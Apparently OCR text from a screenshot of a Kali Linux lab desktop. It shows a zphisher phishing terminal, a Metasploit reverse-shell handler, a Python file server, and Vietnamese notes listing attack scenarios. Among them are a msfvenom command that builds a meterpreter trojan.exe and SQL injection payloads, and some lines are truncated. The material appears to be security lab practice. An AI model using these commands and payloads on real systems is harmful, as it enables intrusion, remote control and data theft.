 Library
Type here to sea...
My Computer
KaliLinux
Eve-ng
K8s_Master
K8s_Worker
Windows 10
Ubuntu Desktop
Zabbix
Wazuh
HIDS
Wazuh
Ubuntu Desktop
KaliLinux
1 2 3 4
2
7:34
Trash
File System
text
Hom
khanh@khanhkali: ~/zphisher
File Actions Edit View Help
| Session one died of dysentery. |
Press ENTER to size up the situatio
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%% Date: April 25, 1848 %%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%% Weather: It's always cool in
%%%%%%%%%%%%%%%%%%%%%%%%%%% Health: Overweight %%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%% Caffeine: 12975 mg %%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%% Hacked: All the things %%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
Press SPACE BAR to continue
=[ metasploit v6.4.69-dev
+ -- --=[ 2529 exploits - 1302 auxiliary - 432 post
+ -- --=[ 1672 payloads - 49 encoders - 13 nops
+ -- --=[ 9 evasion
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/me
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.119.39
LHOST => 192.168.119.39
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.119.39:4444
khanh@khanhkali: ~
File Actions Edit View Help
┌──(khanh㉿khanhkali)-[~]
└─$ sudo python3 -m http.server 80
[sudo] password for khanh:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
*~/Desktop/text - M
File Edit Search View Document Help
1 Kịch bản tấn công:
2 kịch bản 1: Phising
3 Dùng công cụ ZPHISER
4 copy URL
5
6 kịch bản 2: Malware
7
8 msfvenom -p windows/x64/meterpreter/re
LPORT=4444 -f exe -o trojan.exe
9
10 msfconsole
11 use exploit/multi/handler
12 set payload windows/x64/meterpreter/re
13 set LHOST 192.168.119.39 ( máy tấn côn
14 set LPORT 4444
15 exploit
16
17 sudo python3 -m http.server 80
18
19 kịch bản 3: Web attack
20 1. SQL injection
21 payload 1: ‘ OR 1=1#
22 payload 2: ' union select table_name,null from information_schema.tables#